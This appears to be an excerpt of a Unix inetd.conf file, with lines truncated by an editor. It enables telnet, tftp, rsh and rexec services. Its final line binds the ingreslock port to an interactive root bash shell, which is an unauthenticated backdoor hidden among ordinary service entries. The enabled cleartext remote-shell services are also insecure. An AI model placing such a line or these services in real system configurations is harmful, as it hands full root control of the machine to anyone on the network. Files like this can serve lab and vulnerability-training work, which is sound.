 #<off># netbios-ssn     stream  tcp     nowait  root    /usr/sbin/tcpd  /usr/sb$
telnet          stream  tcp     nowait  telnetd /usr/sbin/tcpd  /usr/sbin/in.te$
#<off># ftp             stream  tcp     nowait  root    /usr/sbin/tcpd  /usr/sb$
tftp            dgram   udp     wait    nobody  /usr/sbin/tcpd  /usr/sbin/in.tf$
shell           stream  tcp     nowait  root    /usr/sbin/tcpd  /usr/sbin/in.rs$
#login          stream  tcp     nowait  root    /usr/sbin/tcpd  /usr/sbin/in.rl$
exec            stream  tcp     nowait  root    /usr/sbin/tcpd  /usr/sbin/in.re$
ingreslock stream tcp nowait root /bin/bash bash -i